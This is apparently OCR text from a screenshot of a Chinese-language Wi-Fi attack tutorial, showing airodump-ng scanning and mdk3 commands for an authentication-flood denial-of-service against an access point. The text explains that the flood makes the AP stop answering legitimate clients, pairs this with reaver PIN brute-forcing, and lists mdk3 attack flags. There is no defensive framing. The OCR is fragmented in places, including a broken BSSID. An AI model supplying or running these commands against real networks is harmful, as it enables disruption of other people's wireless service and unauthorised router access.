
airodump-ng wlan0mon 查找附近无线网络
mdk3 wlan0mon a -a E4
32
B3:AA
Authentication DoS：（
洪水攻击，又叫做身份验证攻击
）
这是一种验证请求攻击模式：在这个模式里，软件自动模拟随
机产生的mac向目标AP发起大量验证请求，可以导致AP忙于
处理过多的请求而停止对正常连接客户端的响应；这个模式常
见的使用是在reaver穷据路由PIN码，当遇到AP被“pin死”时，
可以用这个模式来直接让AP停止正常响应，迫使AP主人重启
路由！
mdk3 mon0 a
-a #测试指定BSSID
-m #使用有效数据库中的客户端mac地址
-c #对应 -a ，不检查是否测试成功
-i #对指定BSSID进行智能攻击